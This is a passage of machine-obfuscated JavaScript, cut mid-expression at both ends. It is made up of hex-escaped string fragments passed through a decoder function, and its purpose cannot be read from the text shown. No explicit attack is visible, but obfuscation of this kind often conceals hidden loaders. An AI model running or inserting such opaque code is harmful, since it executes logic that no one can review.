a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x